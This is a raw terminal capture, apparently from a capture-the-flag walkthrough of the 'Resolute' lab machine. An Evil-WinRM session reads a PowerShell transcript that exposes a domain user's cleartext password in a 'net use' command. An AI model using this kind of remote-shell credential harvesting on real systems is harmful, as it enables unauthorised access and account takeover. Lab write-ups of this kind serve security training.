 10.0.4.15 10.10.14.73 10.10.10.169-Resolute 25% 12:11 AM
*Evil-WinRM* PS C:\PSTranscripts\20191203> type PowerShell_transcript.RESOLUTE.OJuoBGhU.20191203063201.txt
**********************
Windows PowerShell transcript start
Start time: 20191203063201
Username: MEGABANK\ryan
RunAs User: MEGABANK\ryan
Machine: RESOLUTE (Microsoft Windows NT 10.0.14393.0)
Host Application: C:\Windows\system32\wsmprovhost.exe -Embedding
Process ID: 2800
PSVersion: 5.1.14393.2273
PSEdition: Desktop
PSCompatibleVersions: 1.0, 2.0, 3.0, 4.0, 5.0, 5.1.14393.2273
BuildVersion: 10.0.14393.2273
CLRVersion: 4.0.30319.42000
WSManStackVersion: 3.0
PSRemotingProtocolVersion: 2.3
SerializationVersion: 1.1.0.1
**********************
Command start time: 20191203063455
**********************
PS>TerminatingError(): "System error."
>> CommandInvocation(Invoke-Expression): "Invoke-Expression"
>> ParameterBinding(Invoke-Expression): name="Command"; value="-join($id,'PS ',$(whoami),'@',$env:computername,' ',$((gi $pwd).Name),'> ')
if (!$?) { if($LASTEXITCODE) { exit $LASTEXITCODE } else { exit 1 } }"
>> CommandInvocation(Out-String): "Out-String"
>> ParameterBinding(Out-String): name="Stream"; value="True"
**********************
Command start time: 20191203063455
**********************
PS>ParameterBinding(Out-String): name="InputObject"; value="PS megabank\ryan@RESOLUTE Documents> "
PS megabank\ryan@RESOLUTE Documents>
**********************
Command start time: 20191203063515
**********************
PS>CommandInvocation(Invoke-Expression): "Invoke-Expression"
>> ParameterBinding(Invoke-Expression): name="Command"; value="cmd /c net use X: \\fs01\backups ryan Serv3r4Admin4cc123!
if (!$?) { if($LASTEXITCODE) { exit $LASTEXITCODE } else { exit 1 } }"
>> CommandInvocation(Out-String): "Out-String"
>> ParameterBinding(Out-String): name="Stream"; value="True"
**********************
Windows PowerShell transcript start
Start time: 20191203063515
Username: MEGABANK\ryan
RunAs User: MEGABANK\ryan
Machine: RESOLUTE (Microsoft Windows NT 10.0.14393.0)
Host Application: C:\Windows\system32\wsmprovhost.exe -Embedding
Process ID: 2800
PSVersion: 5.1.14393.2273
PSEdition: Desktop
PSCompatibleVersions: 1.0, 2.0, 3.0, 4.0, 5.0, 5.1.14393.2273
BuildVersion: 10.0.14393.2273